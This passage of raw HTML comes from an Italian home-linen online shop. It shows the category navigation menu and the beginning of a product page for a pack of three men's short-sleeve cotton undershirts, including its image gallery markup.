data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/988-intimo" title="Intimo" ><meta itemprop="position" content="1" /><span itemprop="name">Intimo</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" title="Intimo uomo" ><meta itemprop="position" content="1" /><span itemprop="name">Intimo uomo</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/90-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.html"><meta itemprop="mpn" content="parent-EA0050"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_28946" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28946/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 4, Colore - Assortiti" data-width="550" data-height="646"> <img id="thumb_28946" src="https://www.biancheriaperlacasa.it/28946-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 4, Colore - Assortiti" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 4, Colore - Assortiti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28947" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28947/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 5, Colore - Assortiti" data-width="550" data-height="646"> <img id="thumb_28947" src="https://www.biancheriaperlacasa.it/28947-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 5, Colore - Assortiti" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 5, Colore - Assortiti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28948" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28948/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 6, Colore - Assortiti" data-width="550" data-height="646"> <img id="thumb_28948" src="https://www.biancheriaperlacasa.it/28948-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 6, Colore - Assortiti" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 6, Colore - Assortiti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28949" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28949/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Assortiti, Taglia - 7" data-width="550" data-height="646"> <img id="thumb_28949" src="https://www.biancheriaperlacasa.it/28949-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Assortiti, Taglia - 7" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Assortiti, Taglia - 7" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28950" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28950/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 5" data-width="550" data-height="646"> <img id="thumb_28950" src="https://www.biancheriaperlacasa.it/28950-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 5" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 5" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28951" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28951/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 6" data-width="550" data-height="646"> <img id="thumb_28951" src="https://www.biancheriaperlacasa.it/28951-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 6" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 6" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28952" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28952/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 7" data-width="550" data-height="646"> <img id="thumb_28952" src="https://www.biancheriaperlacasa.it/28952-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 7" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 7" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28953" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28953/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 4" data-width="550" data-height="646"> <img id="thumb_28953" src="https://www.biancheriaperlacasa.it/28953-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 4" title="Confezione 3 maglie girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 4" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34193" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34193/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 4" data-width="550" data-height="646"> <img id="thumb_34193" src="https://www.biancheriaperlacasa.it/34193-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 4" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 4" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34194" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34194/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 4, Colore - Assortiti" data-width="550" data-height="646"> <img id="thumb_34194" src="https://www.biancheriaperlacasa.it/34194-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 4, Colore - Assortiti" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 4, Colore - Assortiti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34195" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34195/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 5, Colore - Assortiti" data-width="550" data-height="646"> <img id="thumb_34195" src="https://www.biancheriaperlacasa.it/34195-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 5, Colore - Assortiti" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 5, Colore - Assortiti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34196" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34196/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 6, Colore - Assortiti" data-width="550" data-height="646"> <img id="thumb_34196" src="https://www.biancheriaperlacasa.it/34196-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 6, Colore - Assortiti" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 6, Colore - Assortiti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34197" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34197/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Assortiti, Taglia - 7" data-width="550" data-height="646"> <img id="thumb_34197" src="https://www.biancheriaperlacasa.it/34197-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Assortiti, Taglia - 7" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Assortiti, Taglia - 7" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34198" 